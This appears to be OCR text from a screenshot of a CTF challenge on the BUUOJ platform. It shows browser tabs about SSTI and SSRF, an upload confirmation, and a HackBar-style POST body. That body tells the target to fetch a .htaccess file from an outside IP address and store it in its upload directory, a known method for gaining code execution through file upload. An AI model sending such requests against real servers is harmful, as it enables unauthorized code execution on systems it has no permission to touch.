 Not secure | 321221b5-9cfa-4b16-b480-a92e2e6e530c.node4.buuoj.cn:81
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SS
your file in : upload/cc551ab005b2e60fbdc88de809b2c4b1
Elements Console Recorder Sources Network Performance Memory Application Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SH
URL
http://321221b5-9cfa-4b16-b480-a92e2e6e530c.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded
Body
action=upload&filename=.htaccess&url=http%3A%2F%2F8.129.42.140%3A3307%2F.htaccess